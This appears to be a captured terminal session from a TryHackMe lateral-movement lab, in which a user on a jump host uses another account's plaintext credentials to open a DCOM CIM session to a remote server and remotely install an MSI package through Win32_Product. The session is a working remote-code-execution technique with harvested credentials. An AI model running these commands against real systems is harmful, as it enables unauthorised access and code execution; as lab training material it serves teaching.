 Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\natasha.howells@THMJMP2 C:\Users\natasha.howells>powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\natasha.howells> $username = 't1_corine.waters';
PS C:\Users\natasha.howells> $password = 'Korine.1994';
PS C:\Users\natasha.howells> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
PS C:\Users\natasha.howells> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;
PS C:\Users\natasha.howells> $Opt = New-CimSessionOption -Protocol DCOM
PS C:\Users\natasha.howells> $Session = New-Cimsession -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAc
tion Stop
PS C:\Users\natasha.howells> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C
:\Windows\myinstaller.msi"; Options = ""; AllUsers = $false}
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\natasha.howells>